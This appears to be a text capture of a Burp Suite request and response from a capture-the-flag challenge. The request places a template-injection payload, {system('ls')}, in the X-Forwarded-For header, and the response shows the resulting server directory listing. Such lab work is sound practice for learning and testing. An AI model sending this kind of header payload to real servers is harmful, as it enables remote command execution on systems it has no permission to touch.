 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:29194
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 X-Forwarded-For:{system('ls')}
8 Connection: keep-alive
9 Referer: http://node5.buuoj.cn:29194/
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Search
0 highlights
Response
Pretty Raw Hex Render \n
64 <div class="form-group log">
65 <label>
<h2>
Your IP is :
bootstrap
66 css
67 flag.php
68 header.php
69 hint.php
70 img
71 index.php
72 jquery
73 libs
74 templates_c
75 templates_c
</h2>
</label>
76 </div>
Search
0 highlights